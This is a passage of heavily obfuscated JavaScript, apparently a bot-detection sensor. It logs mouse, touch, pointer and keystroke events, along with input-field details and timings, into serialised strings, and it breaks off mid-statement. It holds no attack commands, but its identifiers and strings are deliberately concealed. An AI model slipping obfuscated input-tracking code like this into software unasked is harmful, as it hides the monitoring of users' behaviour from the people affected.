TH5=function(){bR.push(L65);kX5=vT[XD];w25=Jl()[RA(jM)](Wp,Zq,j7,Y4);EP5={};wH5=KE(typeof Jl()[RA(Wz)],x1('',[][[]]))?Jl()[RA(jM)](Wp,gj(gj(OV)),j7,mY):Jl()[RA(AD)](nD,hQ,LK,gj(gj([])));GI5=OV;bR.pop();kH5=OV;};var DJ5=function(cN5,hX5,pk5){bR.push(fI5);try{var Hx=bR.length;var CH5=gj([]);var xx=OV;var pg5=gj(Rt);if(KE(hX5,vT[AD])&&hH5(MI5,Gg5)){if(gj(II5[Gq()[Wm(TK)].apply(null,[N6,hT])])){pg5=gj(gj(Rt));II5[Gq()[Wm(TK)](N6,hT)]=gj(gj([]));}var rH5;return rH5=tC(cJ,[cq(typeof EY()[XC(FY)],'undefined')?EY()[XC(JW)](vw,z25,Xx,XX5):EY()[XC(dn)](Xs,AD,bQ,TM),xx,cq(typeof pE()[wz(jK)],x1([],[][[]]))?pE()[wz(hW)](Os,s55):pE()[wz(Y8)].apply(null,[hC,pf]),pg5,mK()[lB(MT)](Vv,JW,KY,fZ),lD]),bR.pop(),rH5;}if(cq(hX5,vT[AD])&&c7(lD,r25)||KE(hX5,PR)&&c7(MI5,Gg5)){var tx=cN5?cN5:w6[Lm()[RL(JW)].call(null,Xq,Bl)][pE()[wz(Sz)].call(null,R8,rS)];var tN5=Gn(vT[AD]);var Cg5=Gn(PR);if(tx&&tx[ZQ()[Kn(fC)].apply(null,[dX5,VM,hT,hW])]&&tx[Gq()[Wm(zQ)](tb,Nc5)]){tN5=w6[pE()[wz(Zq)](pB,mt5)][Lm()[RL(JT)](TK,cf)](tx[ZQ()[Kn(fC)](dX5,VM,TK,hW)]);Cg5=w6[cq(typeof pE()[wz(B0)],'undefined')?pE()[wz(hW)](AD,D65):pE()[wz(Zq)].call(null,pB,mt5)][Lm()[RL(JT)].call(null,TK,cf)](tx[cq(typeof Gq()[Wm(Zq)],x1([],[][[]]))?Gq()[Wm(BL)](dI5,sT):Gq()[Wm(zQ)].apply(null,[tb,Nc5])]);}else if(tx&&tx[pE()[wz(Wz)](M4,MR)]&&tx[pE()[wz(N4)].call(null,Bn,jm)]){tN5=w6[pE()[wz(Zq)](pB,mt5)][Lm()[RL(JT)].apply(null,[TK,cf])](tx[cq(typeof pE()[wz(rC)],'undefined')?pE()[wz(hW)].apply(null,[C25,Nt5]):pE()[wz(Wz)](M4,MR)]);Cg5=w6[pE()[wz(Zq)](pB,mt5)][KE(typeof Lm()[RL(B3)],x1([],[][[]]))?Lm()[RL(JT)](TK,cf):Lm()[RL(Sj)](LG5,KU5)](tx[KE(typeof pE()[wz(B3)],x1([],[][[]]))?pE()[wz(N4)](Bn,jm):pE()[wz(hW)].apply(null,[VG5,BI5])]);}var th5=tx[pE()[wz(hT)].apply(null,[wx,U0])];if(Dn(th5,null))th5=tx[pE()[wz(QM)].call(null,MT,nG5)];var Yh5=sJ5(th5);xx=Q1(F8(),pk5);var tU5=Jl()[RA(jM)].apply(null,[Wp,TQ,d6,mB])[cq(typeof pE()[wz(HK)],'undefined')?pE()[wz(hW)].call(null,FM,Tn):pE()[wz(IE)].apply(null,[Hs,dj])](v65,EY()[XC(fC)].apply(null,[vw,PR,cK,Os]))[pE()[wz(IE)](Hs,dj)](hX5,EY()[XC(fC)](KY,PR,cK,Os))[pE()[wz(IE)](Hs,dj)](xx,KE(typeof EY()[XC(XD)],x1(Jl()[RA(jM)](Wp,B0,d6,A9),[][[]]))?EY()[XC(fC)].call(null,HK,PR,cK,Os):EY()[XC(JW)](vQ,jg5,cD,bQ))[KE(typeof pE()[wz(hW)],x1('',[][[]]))?pE()[wz(IE)](Hs,dj):pE()[wz(hW)](Up,np)](tN5,EY()[XC(fC)](AD,PR,cK,Os))[pE()[wz(IE)](Hs,dj)](Cg5);if(KE(hX5,PR)){tU5=Jl()[RA(jM)].apply(null,[Wp,Wp,d6,mY])[pE()[wz(IE)](Hs,dj)](tU5,EY()[XC(fC)].apply(null,[Um,PR,cK,Os]))[pE()[wz(IE)](Hs,dj)](Yh5);var A55=Us(typeof tx[mK()[lB(Zw)].call(null,TX5,hW,LL,PQ)],ZQ()[Kn(OV)].call(null,JT,PM,Xm,Sj))?tx[mK()[lB(Zw)](TX5,hW,Rs,PQ)]:tx[cq(typeof pE()[wz(fw)],'undefined')?pE()[wz(hW)](Wv,Fc5):pE()[wz(R8)].apply(null,[B3,jr])];if(Us(A55,null)&&KE(A55,PR))tU5=Jl()[RA(jM)](Wp,wS,d6,WR)[pE()[wz(IE)].apply(null,[Hs,dj])](tU5,EY()[XC(fC)](AD,PR,cK,Os))[pE()[wz(IE)](Hs,dj)](A55);}if(Us(typeof tx[Gq()[Wm(s3)].call(null,ZV,LZ)],ZQ()[Kn(OV)](JT,PM,B3,Sj))&&cq(tx[Gq()[Wm(s3)](ZV,LZ)],gj({})))tU5=Jl()[RA(jM)].call(null,Wp,gj([]),d6,kR)[pE()[wz(IE)](Hs,dj)](tU5,mK()[lB(NK)](P3,rC,IK,Os));tU5=Jl()[RA(jM)](Wp,gj(gj(OV)),d6,wS)[pE()[wz(IE)].apply(null,[Hs,dj])](tU5,pE()[wz(kR)](wB,sW));rN5=x1(x1(x1(x1(x1(rN5,v65),hX5),xx),tN5),Cg5);f25=x1(f25,tU5);}if(cq(hX5,PR))lD++;else MI5++;v65++;var xD;return xD=tC(cJ,[EY()[XC(dn)].apply(null,[Xs,AD,bQ,TM]),xx,pE()[wz(Y8)].apply(null,[hC,pf]),pg5,mK()[lB(MT)].apply(null,[Vv,JW,B0,fZ]),lD]),bR.pop(),xD;}catch(m25){bR.splice(Q1(Hx,PR),Infinity,fI5);}bR.pop();};var Ug5=function(rc5,O65,Fh5){bR.push(kR);try{var nJ5=bR.length;var Dx=gj(Rt);var Nh5=rc5?rc5:w6[Lm()[RL(JW)](Xq,CP5)][cq(typeof pE()[wz(kR)],x1([],[][[]]))?pE()[wz(hW)](tk5,QJ5):pE()[wz(Sz)](R8,dU5)];var B55=OV;var Lc5=Gn(PR);var MU5=vT[AD];var OZ=gj([]);if(hH5(GI5,GJ5)){if(gj(II5[Gq()[Wm(TK)].apply(null,[Kx,hT])])){OZ=gj(gj({}));II5[Gq()[Wm(TK)](Kx,hT)]=gj(gj({}));}var jX5;return jX5=tC(cJ,[EY()[XC(dn)].call(null,TQ,AD,bQ,qG5),B55,cq(typeof Gq()[Wm(Zq)],'undefined')?Gq()[Wm(BL)].call(null,V25,Iv):Gq()[Wm(JB)].call(null,ZJ5,RC),Lc5,pE()[wz(Y8)].call(null,hC,LD),OZ]),bR.pop(),jX5;}if(c7(GI5,GJ5)&&Nh5&&KE(Nh5[KE(typeof Jl()[RA(Xr)],'undefined')?Jl()[RA(Tn)].call(null,Lp,gj(gj(PR)),sT,gj(gj(OV))):Jl()[RA(AD)](Q3,NK,cJ5,FY)],undefined)){Lc5=Nh5[Jl()[RA(Tn)](Lp,MY,sT,XD)];var Tx=Nh5[mK()[lB(dn)].apply(null,[XY,wS,JT,xK])];var ng5=Nh5[Lm()[RL(QM)].call(null,q3,hB)]?PR:OV;var tg5=Nh5[Gq()[Wm(B0)].call(null,OI5,Um)]?PR:OV;var kx=Nh5[Gq()[Wm(Xm)](m65,hC)]?PR:OV;var Dk5=Nh5[ZQ()[Kn(vw)](Zw,wx,TC,JW)]?PR:OV;var x65=x1(x1(x1(rw(ng5,wS),rw(tg5,rC)),rw(kx,vT[g9])),Dk5);B55=Q1(F8(),Fh5);var P55=sJ5(null);var NJ5=vT[XD];if(Tx&&Lc5){if(KE(Tx,OV)&&KE(Lc5,OV)&&KE(Tx,Lc5))Lc5=Gn(PR);else Lc5=KE(Lc5,OV)?Lc5:Tx;}if(cq(tg5,OV)&&cq(kx,OV)&&cq(Dk5,OV)&&nQ(Lc5,Pw)){if(cq(O65,vT[IE])&&hH5(Lc5,vT[wS])&&dB(Lc5,UB))Lc5=Gn(vT[g9]);else if(hH5(Lc5,Bv)&&dB(Lc5,g8))Lc5=Gn(XD);else if(hH5(Lc5,vT[MT])&&dB(Lc5,wx))Lc5=Gn(rC);else Lc5=Gn(vT[g9]);}if(KE(P55,bJ5)){rI5=OV;bJ5=P55;}else rI5=x1(rI5,PR);var UG5=Gx(Lc5);if(cq(UG5,OV)){var hN5=Jl()[RA(jM)](Wp,vB,YZ,Um)[pE()[wz(IE)].call(null,Hs,Hc5)](GI5,EY()[XC(fC)].call(null,DY,PR,cK,vB))[pE()[wz(IE)](Hs,Hc5)](O65,KE(typeof EY()[XC(dn)],'undefined')?EY()[XC(fC)].apply(null,[jM,PR,cK,vB]):EY()[XC(JW)].call(null,hT,h8,mB,s8))[pE()[wz(IE)](Hs,Hc5)](B55,cq(typeof EY()[XC(S4)],x1(Jl()[RA(jM)](Wp,Ks,YZ,fC),[][[]]))?EY()[XC(JW)](gT,W7,RY,w3):EY()[XC(fC)].apply(null,[Tv,PR,cK,vB]))[pE()[wz(IE)](Hs,Hc5)](Lc5,EY()[XC(fC)](Xm,PR,cK,vB))[KE(typeof pE()[wz(rC)],'undefined')?pE()[wz(IE)](Hs,Hc5):pE()[wz(hW)].apply(null,[Fc5,pG5])](NJ5,EY()[XC(fC)](Bw,PR,cK,vB))[cq(typeof pE()[wz(XY)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[JY,JB]):pE()[wz(IE)].call(null,Hs,Hc5)](x65,EY()[XC(fC)](Bv,PR,cK,vB))[pE()[wz(IE)](Hs,Hc5)](P55);if(KE(typeof Nh5[Gq()[Wm(s3)](DZ,LZ)],ZQ()[Kn(OV)](JT,rn,rC,Sj))&&cq(Nh5[Gq()[Wm(s3)](DZ,LZ)],gj(Rt)))hN5=Jl()[RA(jM)].call(null,Wp,Y4,YZ,gj(OV))[pE()[wz(IE)](Hs,Hc5)](hN5,cq(typeof Jl()[RA(FM)],'undefined')?Jl()[RA(AD)].apply(null,[H7,qs,sB,Lp]):Jl()[RA(w4)].call(null,MY,MY,gx,LL));hN5=Jl()[RA(jM)].call(null,Wp,gj(PR),YZ,WR)[pE()[wz(IE)](Hs,Hc5)](hN5,cq(typeof pE()[wz(PR)],x1('',[][[]]))?pE()[wz(hW)](Qk5,qh5):pE()[wz(kR)](wB,Sg5));wH5=x1(wH5,hN5);kH5=x1(x1(x1(x1(x1(x1(kH5,GI5),O65),B55),Lc5),x65),P55);}else MU5=vT[XD];}if(MU5&&Nh5&&Nh5[Jl()[RA(Tn)].apply(null,[Lp,KY,sT,H7])]){GI5++;}var AU5;return AU5=tC(cJ,[EY()[XC(dn)](t3,AD,bQ,qG5),B55,Gq()[Wm(JB)](ZJ5,RC),Lc5,pE()[wz(Y8)](hC,LD),OZ]),bR.pop(),AU5;}catch(Rx){bR.splice(Q1(nJ5,PR),Infinity,kR);}bR.pop();};var bh5=function(gX5,EU5,zG5,zH5,cZ){bR.push(As);try{var XH5=bR.length;var mh5=gj({});var q25=gj(Rt);var OG5=OV;var rJ5=cq(typeof pE()[wz(mB)],x1([],[][[]]))?pE()[wz(hW)](wX5,S4):pE()[wz(rC)](GC,dr);var p25=zG5;var G25=zH5;if(cq(EU5,PR)&&c7(nc5,GN5)||KE(EU5,PR)&&c7(XI5,A25)){var wI5=gX5?gX5:w6[Lm()[RL(JW)](Xq,N65)][pE()[wz(Sz)](R8,rX5)];var Fx=Gn(vT[AD]),dg5=Gn(PR);if(wI5&&wI5[ZQ()[Kn(fC)].call(null,dX5,Y65,Pw,hW)]&&wI5[KE(typeof Gq()[Wm(Sj)],x1('',[][[]]))?Gq()[Wm(zQ)](Qj,Nc5):Gq()[Wm(BL)](lK,hn)]){Fx=w6[pE()[wz(Zq)](pB,BT)][Lm()[RL(JT)](TK,Ph5)](wI5[ZQ()[Kn(fC)](dX5,Y65,Cv,hW)]);dg5=w6[pE()[wz(Zq)](pB,BT)][Lm()[RL(JT)].call(null,TK,Ph5)](wI5[Gq()[Wm(zQ)].call(null,Qj,Nc5)]);}else if(wI5&&wI5[pE()[wz(Wz)](M4,SX5)]&&wI5[pE()[wz(N4)](Bn,ql)]){Fx=w6[cq(typeof pE()[wz(W3)],x1([],[][[]]))?pE()[wz(hW)](w4,Kw):pE()[wz(Zq)](pB,BT)][Lm()[RL(JT)](TK,Ph5)](wI5[pE()[wz(Wz)](M4,SX5)]);dg5=w6[pE()[wz(Zq)](pB,BT)][cq(typeof Lm()[RL(TK)],x1([],[][[]]))?Lm()[RL(Sj)](Hc5,g9):Lm()[RL(JT)].call(null,TK,Ph5)](wI5[KE(typeof pE()[wz(hQ)],x1('',[][[]]))?pE()[wz(N4)](Bn,ql):pE()[wz(hW)].call(null,pK,Mh5)]);}else if(wI5&&wI5[cq(typeof Gq()[Wm(PR)],'undefined')?Gq()[Wm(BL)](qU5,Rv):Gq()[Wm(Rs)].apply(null,[dJ5,r3])]&&cq(G65(wI5[Gq()[Wm(Rs)].call(null,dJ5,r3)]),mK()[lB(AD)](Or,JW,vQ,cC))){if(nQ(wI5[Gq()[Wm(Rs)](dJ5,r3)][pE()[wz(OV)](dq,MH5)],OV)){var Gh5=wI5[Gq()[Wm(Rs)].call(null,dJ5,r3)][OV];if(Gh5&&Gh5[ZQ()[Kn(fC)](dX5,Y65,Y8,hW)]&&Gh5[Gq()[Wm(zQ)].apply(null,[Qj,Nc5])]){Fx=w6[pE()[wz(Zq)].call(null,pB,BT)][Lm()[RL(JT)].apply(null,[TK,Ph5])](Gh5[ZQ()[Kn(fC)](dX5,Y65,IE,hW)]);dg5=w6[pE()[wz(Zq)](pB,BT)][KE(typeof Lm()[RL(kr)],x1([],[][[]]))?Lm()[RL(JT)](TK,Ph5):Lm()[RL(Sj)].call(null,YB,dp)](Gh5[cq(typeof Gq()[Wm(Um)],x1('',[][[]]))?Gq()[Wm(BL)](Pk5,gI5):Gq()[Wm(zQ)].call(null,Qj,Nc5)]);}else if(Gh5&&Gh5[pE()[wz(Wz)].call(null,M4,SX5)]&&Gh5[pE()[wz(N4)](Bn,ql)]){Fx=w6[pE()[wz(Zq)].call(null,pB,BT)][KE(typeof Lm()[RL(jK)],x1('',[][[]]))?Lm()[RL(JT)](TK,Ph5):Lm()[RL(Sj)].apply(null,[I7,ED])](Gh5[pE()[wz(Wz)].apply(null,[M4,SX5])]);dg5=w6[pE()[wz(Zq)].call(null,pB,BT)][Lm()[RL(JT)](TK,Ph5)](Gh5[cq(typeof pE()[wz(jK)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[W3,VT]):pE()[wz(N4)](Bn,ql)]);}rJ5=pE()[wz(PR)](Um,jU5);}else{q25=gj(gj(Rt));}}if(gj(q25)){OG5=Q1(F8(),cZ);var ZZ=Jl()[RA(jM)](Wp,Rs,w65,fC)[KE(typeof pE()[wz(mB)],x1('',[][[]]))?pE()[wz(IE)](Hs,WU5):pE()[wz(hW)].call(null,O25,BY)](Bg5,EY()[XC(fC)](b8,PR,cK,wB))[pE()[wz(IE)](Hs,WU5)](EU5,EY()[XC(fC)](TQ,PR,cK,wB))[pE()[wz(IE)](Hs,WU5)](OG5,EY()[XC(fC)](b8,PR,cK,wB))[pE()[wz(IE)].apply(null,[Hs,WU5])](Fx,EY()[XC(fC)].call(null,Mr,PR,cK,wB))[pE()[wz(IE)].apply(null,[Hs,WU5])](dg5,EY()[XC(fC)](AD,PR,cK,wB))[KE(typeof pE()[wz(dn)],x1('',[][[]]))?pE()[wz(IE)](Hs,WU5):pE()[wz(hW)].call(null,kc5,MX5)](rJ5);if(Us(typeof wI5[Gq()[Wm(s3)].call(null,SP5,LZ)],ZQ()[Kn(OV)].call(null,JT,L7,Xm,Sj))&&cq(wI5[Gq()[Wm(s3)].call(null,SP5,LZ)],gj([])))ZZ=Jl()[RA(jM)](Wp,Tn,w65,Tn)[pE()[wz(IE)].call(null,Hs,WU5)](ZZ,Jl()[RA(w4)](MY,gj({}),cK,gj(gj({}))));JI5=Jl()[RA(jM)](Wp,vw,w65,kR)[pE()[wz(IE)](Hs,WU5)](x1(JI5,ZZ),pE()[wz(kR)](wB,dQ));cU5=x1(x1(x1(x1(x1(cU5,Bg5),EU5),OG5),Fx),dg5);if(cq(EU5,PR))nc5++;else XI5++;Bg5++;p25=OV;G25=OV;}}var R55;return R55=tC(cJ,[EY()[XC(dn)](Nb,AD,bQ,nH5),OG5,mK()[lB(Pw)](xk5,Bw,dn,V8),p25,Gq()[Wm(DA)](HC,vM),G25,cq(typeof pE()[wz(IE)],'undefined')?pE()[wz(hW)].call(null,XM,jZ):pE()[wz(vM)].call(null,ZC,lJ5),q25]),bR.pop(),R55;}catch(Z65){bR.splice(Q1(XH5,PR),Infinity,As);}bR.pop();};var HN5=function(EX5,rh5,Jg5){bR.push(FD);try{var xg5=bR.length;var vD=gj({});var D25=OV;var rP5=gj(Rt);if(cq(rh5,PR)&&c7(h25,K55)||KE(rh5,PR)&&c7(Q65,xH5)){var S55=EX5?EX5:w6[Lm()[RL(JW)].call(null,Xq,jV)][pE()[wz(Sz)](R8,Nm)];if(S55&&KE(S55[EY()[XC(Pw)](Cv,sw,TB,Ox)],cq(typeof ZQ()[Kn(TQ)],x1([],[][[]]))?ZQ()[Kn(hW)](Aw,Xg5,Bv,Xm):ZQ()[Kn(b8)](nC,jT,kR,hW))){rP5=gj(gj(Rt));var tG5=Gn(vT[AD]);var z55=Gn(vT[AD]);if(S55&&S55[ZQ()[Kn(fC)].call(null,dX5,Ox,PR,hW)]&&S55[Gq()[Wm(zQ)](lj,Nc5)]){tG5=w6[pE()[wz(Zq)](pB,HI5)][Lm()[RL(JT)](TK,jg5)](S55[ZQ()[Kn(fC)].apply(null,[dX5,Ox,Sz,hW])]);z55=w6[pE()[wz(Zq)].apply(null,[pB,HI5])][Lm()[RL(JT)](TK,jg5)](S55[cq(typeof Gq()[Wm(qs)],'undefined')?Gq()[Wm(BL)](rG5,WG5):Gq()[Wm(zQ)](lj,Nc5)]);}else if(S55&&S55[pE()[wz(Wz)](M4,M7)]&&S55[pE()[wz(N4)].apply(null,[Bn,El])]){tG5=w6[KE(typeof pE()[wz(EA)],'undefined')?pE()[wz(Zq)](pB,HI5):pE()[wz(hW)](Dr,x8)][Lm()[RL(JT)](TK,jg5)](S55[pE()[wz(Wz)](M4,M7)]);z55=w6[pE()[wz(Zq)](pB,HI5)][Lm()[RL(JT)].apply(null,[TK,jg5])](S55[KE(typeof pE()[wz(hW)],x1([],[][[]]))?pE()[wz(N4)](Bn,El):pE()[wz(hW)].call(null,Dp,R65)]);}D25=Q1(F8(),Jg5);var Y55=(cq(typeof Jl()[RA(N4)],x1('',[][[]]))?Jl()[RA(AD)](xT,gj(gj(OV)),mD,pT):Jl()[RA(jM)](Wp,qs,EX,mY))[pE()[wz(IE)](Hs,zj)](Ek5,EY()[XC(fC)].call(null,B3,PR,cK,V7))[pE()[wz(IE)](Hs,zj)](rh5,EY()[XC(fC)](vB,PR,cK,V7))[cq(typeof pE()[wz(zQ)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[gt5,dI5]):pE()[wz(IE)](Hs,zj)](D25,EY()[XC(fC)](XY,PR,cK,V7))[cq(typeof pE()[wz(g8)],x1([],[][[]]))?pE()[wz(hW)](Mr,SQ):pE()[wz(IE)](Hs,zj)](tG5,EY()[XC(fC)](B3,PR,cK,V7))[pE()[wz(IE)].apply(null,[Hs,zj])](z55);if(KE(typeof S55[Gq()[Wm(s3)].apply(null,[DJ,LZ])],ZQ()[Kn(OV)](JT,vU5,Ks,Sj))&&cq(S55[Gq()[Wm(s3)](DJ,LZ)],gj({})))Y55=Jl()[RA(jM)].call(null,Wp,gj([]),EX,WR)[pE()[wz(IE)].call(null,Hs,zj)](Y55,Jl()[RA(w4)].apply(null,[MY,Um,NY,QT]));Jh5=x1(x1(x1(x1(x1(Jh5,Ek5),rh5),D25),tG5),z55);GX5=(KE(typeof Jl()[RA(dq)],x1('',[][[]]))?Jl()[RA(jM)].call(null,Wp,JW,EX,IE):Jl()[RA(AD)].apply(null,[pD,PR,t4,Zq]))[cq(typeof pE()[wz(Sj)],'undefined')?pE()[wz(hW)](XT,DC):pE()[wz(IE)](Hs,zj)](x1(GX5,Y55),pE()[wz(kR)].apply(null,[wB,sz]));if(cq(rh5,vT[AD]))h25++;else Q65++;}}if(cq(rh5,PR))h25++;else Q65++;Ek5++;var JP5;return JP5=tC(cJ,[cq(typeof EY()[XC(kR)],x1(Jl()[RA(jM)](Wp,kr,EX,P3),[][[]]))?EY()[XC(JW)](jK,Zv,p65,KB):EY()[XC(dn)](zQ,AD,bQ,WN5),D25,Jl()[RA(P3)](W7,vw,EM,gj(gj({}))),rP5]),bR.pop(),JP5;}catch(jI5){bR.splice(Q1(xg5,PR),Infinity,FD);}bR.pop();};var GH5=function(r55,xN5,tH5){bR.push(Wc5);try{var kI5=bR.length;var nX5=gj(gj(AF));var lP5=OV;var KZ=gj(Rt);if(hH5(kX5,Xt5)){if(gj(II5[Gq()[Wm(TK)](YI5,hT)])){KZ=gj(AF);II5[cq(typeof Gq()[Wm(WR)],x1([],[][[]]))?Gq()[Wm(BL)].call(null,sM,WN5):Gq()[Wm(TK)].call(null,YI5,hT)]=gj(gj({}));}var EJ5;return EJ5=tC(cJ,[EY()[XC(dn)](Sz,AD,bQ,p55),lP5,KE(typeof pE()[wz(Lp)],x1([],[][[]]))?pE()[wz(Y8)].call(null,hC,sm):pE()[wz(hW)](nY,mq),KZ]),bR.pop(),EJ5;}var FJ5=r55?r55:w6[Lm()[RL(JW)].call(null,Xq,fD)][cq(typeof pE()[wz(P3)],x1('',[][[]]))?pE()[wz(hW)](Sp,vM):pE()[wz(Sz)].apply(null,[R8,UV])];var rU5=FJ5[pE()[wz(hT)].call(null,wx,pW)];if(Dn(rU5,null))rU5=FJ5[pE()[wz(QM)](MT,xh5)];var Fg5=Vx(rU5[pE()[wz(Pw)].apply(null,[Jk5,Rc5])]);var zx=KE(Dg5[Jl()[RA(dD)](xK,dq,Ck5,AD)](r55&&r55[cq(typeof pE()[wz(rC)],'undefined')?pE()[wz(hW)](Rv,Ms):pE()[wz(Pw)].apply(null,[Jk5,Rc5])]),Gn(PR));if(gj(Fg5)&&gj(zx)){var OH5;return OH5=tC(cJ,[EY()[XC(dn)].call(null,Tv,AD,bQ,p55),lP5,KE(typeof pE()[wz(dD)],'undefined')?pE()[wz(Y8)].apply(null,[hC,sm]):pE()[wz(hW)](Nr,Sv),KZ]),bR.pop(),OH5;}var rg5=sJ5(rU5);var J25=Jl()[RA(jM)](Wp,wS,gh5,gj({}));var UN5=Jl()[RA(jM)](Wp,vM,gh5,WR);var Kc5=Jl()[RA(jM)].apply(null,[Wp,vM,gh5,A8]);var Yk5=KE(typeof Jl()[RA(mY)],'undefined')?Jl()[RA(jM)].call(null,Wp,Rs,gh5,B0):Jl()[RA(AD)](Sz,hT,rx,H7);if(cq(xN5,X6[pE()[wz(TK)].apply(null,[Dp,rB])]())){J25=FJ5[ZQ()[Kn(FY)].call(null,r8,O8,JT,JW)];UN5=FJ5[Jl()[RA(W7)](Um,fw,hf,fC)];Kc5=FJ5[mK()[lB(Bv)](Bp,JW,vM,O8)];Yk5=FJ5[Lm()[RL(R8)].call(null,EA,Eh5)];}lP5=Q1(F8(),tH5);var v55=(cq(typeof Jl()[RA(TQ)],'undefined')?Jl()[RA(AD)].apply(null,[jT,Tv,sZ,gj(gj(PR))]):Jl()[RA(jM)](Wp,Zw,gh5,IE))[cq(typeof pE()[wz(R8)],x1('',[][[]]))?pE()[wz(hW)](Hg5,WQ):pE()[wz(IE)](Hs,hB)](kX5,KE(typeof EY()[XC(MT)],x1([],[][[]]))?EY()[XC(fC)](P3,PR,cK,h65):EY()[XC(JW)](vw,xv,l8,zI5))[pE()[wz(IE)](Hs,hB)](xN5,EY()[XC(fC)].apply(null,[Bw,PR,cK,h65]))[pE()[wz(IE)](Hs,hB)](J25,EY()[XC(fC)].call(null,J4,PR,cK,h65))[pE()[wz(IE)].call(null,Hs,hB)](UN5,KE(typeof EY()[XC(wS)],x1([],[][[]]))?EY()[XC(fC)].call(null,TK,PR,cK,h65):EY()[XC(JW)].apply(null,[R8,t8,kZ,c25]))[pE()[wz(IE)].call(null,Hs,hB)](Kc5,EY()[XC(fC)].apply(null,[t3,PR,cK,h65]))[pE()[wz(IE)](Hs,hB)](Yk5,KE(typeof EY()[XC(wS)],x1(Jl()[RA(jM)](Wp,q9,gh5,gj(PR)),[][[]]))?EY()[XC(fC)](q9,PR,cK,h65):EY()[XC(JW)].apply(null,[Wp,bY,hz,bg5]))[KE(typeof pE()[wz(LL)],x1([],[][[]]))?pE()[wz(IE)](Hs,hB):pE()[wz(hW)](hv,SC)](lP5,EY()[XC(fC)](mB,PR,cK,h65))[KE(typeof pE()[wz(t3)],'undefined')?pE()[wz(IE)](Hs,hB):pE()[wz(hW)].apply(null,[MQ,gr])](rg5);w25=(cq(typeof Jl()[RA(Wz)],x1('',[][[]]))?Jl()[RA(AD)](E4,P3,DP5,rC):Jl()[RA(jM)](Wp,JT,gh5,Mr))[KE(typeof pE()[wz(b8)],'undefined')?pE()[wz(IE)].apply(null,[Hs,hB]):pE()[wz(hW)](Y3,Gp)](x1(w25,v55),pE()[wz(kR)].call(null,wB,E55));kX5++;var WJ5;return WJ5=tC(cJ,[cq(typeof EY()[XC(Um)],x1([],[][[]]))?EY()[XC(JW)](TK,sT,YG5,lJ5):EY()[XC(dn)](Wp,AD,bQ,p55),lP5,pE()[wz(Y8)].apply(null,[hC,sm]),KZ]),bR.pop(),WJ5;}catch(UH5){bR.splice(Q1(kI5,PR),Infinity,Wc5);}bR.pop();};var Z55=function(A65,KH5){bR.push(L25);try{var H65=bR.length;var VU5=gj({});var wc5=OV;var xI5=gj({});if(hH5(w6[Lm()[RL(g9)](WR,FW)][ZQ()[Kn(sw)].call(null,dq,An,WR,rC)](EP5)[pE()[wz(OV)](dq,Yc5)],C65)){var EH5;return EH5=tC(cJ,[EY()[XC(dn)].call(null,HK,AD,bQ,LH5),wc5,pE()[wz(Y8)](hC,AW),xI5]),bR.pop(),EH5;}var Gk5=A65?A65:w6[cq(typeof Lm()[RL(jK)],x1('',[][[]]))?Lm()[RL(Sj)](m7,fp):Lm()[RL(JW)](Xq,PX5)][pE()[wz(Sz)](R8,mj)];var VJ5=Gk5[pE()[wz(hT)].call(null,wx,Ps)];if(Dn(VJ5,null))VJ5=Gk5[KE(typeof pE()[wz(S4)],'undefined')?pE()[wz(QM)](MT,hc5):pE()[wz(hW)](l8,CX5)];if(VJ5[cq(typeof Jl()[RA(fC)],x1([],[][[]]))?Jl()[RA(AD)](gC,LK,Ux,gj(gj({}))):Jl()[RA(Dj)](Qx,sw,ch5,kC)]&&KE(VJ5[Jl()[RA(Dj)](Qx,LL,ch5,gj(PR))][Lm()[RL(vM)].call(null,Bv,hx)](),KE(typeof pE()[wz(wS)],'undefined')?pE()[wz(zQ)].call(null,vB,m65):pE()[wz(hW)](DH5,jv))){var gc5;return gc5=tC(cJ,[EY()[XC(dn)](TK,AD,bQ,LH5),wc5,pE()[wz(Y8)](hC,AW),xI5]),bR.pop(),gc5;}var hk5=l25(VJ5);var wN5=hk5[Jl()[RA(zY)].call(null,Hs,gj(OV),fl,FM)];var Qc5=hk5[Jl()[RA(VY)](Bn,TK,cG5,Pw)];var gP5=sJ5(VJ5);var cx=X6[Lm()[RL(b8)].call(null,Lp,AP)]();var W55=OV;var sH5=OV;var pH5=OV;if(KE(Qc5,AD)&&KE(Qc5,Um)){cx=cq(VJ5[Gq()[Wm(LK)].call(null,r9,LB)],undefined)?OV:VJ5[Gq()[Wm(LK)].apply(null,[r9,LB])][pE()[wz(OV)].apply(null,[dq,Yc5])];W55=vb(VJ5[KE(typeof Gq()[Wm(Bv)],x1([],[][[]]))?Gq()[Wm(LK)].call(null,r9,LB):Gq()[Wm(BL)].call(null,Vp,b7)]);sH5=L3(VJ5[Gq()[Wm(LK)].call(null,r9,LB)]);pH5=H9(VJ5[Gq()[Wm(LK)].call(null,r9,LB)]);}if(Qc5){if(gj(pJ5[Qc5])){pJ5[Qc5]=wN5;}else if(KE(pJ5[Qc5],wN5)){Qc5=l65[cq(typeof mK()[lB(IE)],x1([],[][[]]))?mK()[lB(XD)].call(null,O8,Rv,wS,JY):mK()[lB(Zq)].apply(null,[bg5,hW,MY,WP5])];}}wc5=Q1(F8(),KH5);if(VJ5[Gq()[Wm(LK)](r9,LB)]&&VJ5[Gq()[Wm(LK)].call(null,r9,LB)][pE()[wz(OV)](dq,Yc5)]){EP5[wN5]=tC(cJ,[Lm()[RL(TK)].call(null,FQ,kp),gP5,ZQ()[Kn(kR)].apply(null,[sn,D7,TQ,JW]),wN5,KE(typeof Gq()[Wm(IE)],'undefined')?Gq()[Wm(A8)].call(null,lN5,Xm):Gq()[Wm(BL)](R7,mg5),cx,cq(typeof EY()[XC(hW)],'undefined')?EY()[XC(JW)].call(null,OV,zg5,MJ5,LX5):EY()[XC(Bv)](fw,Um,N8,nC),W55,Gq()[Wm(LL)](rD,UB),sH5,KE(typeof pE()[wz(TQ)],x1([],[][[]]))?pE()[wz(s3)].call(null,FM,ZT):pE()[wz(hW)].apply(null,[J8,XN5]),pH5,EY()[XC(dn)](QM,AD,bQ,LH5),wc5,mK()[lB(Cv)](Dr,LK,Wz,D7),Qc5]);}else{delete EP5[wN5];}var xZ;return xZ=tC(cJ,[EY()[XC(dn)].apply(null,[pT,AD,bQ,LH5]),wc5,pE()[wz(Y8)].apply(null,[hC,AW]),xI5]),bR.pop(),xZ;}catch(Pc5){bR.splice(Q1(H65,PR),Infinity,L25);}bR.pop();};var PU5=function(){return [kH5,rN5,cU5,Jh5];};var hg5=function(){return 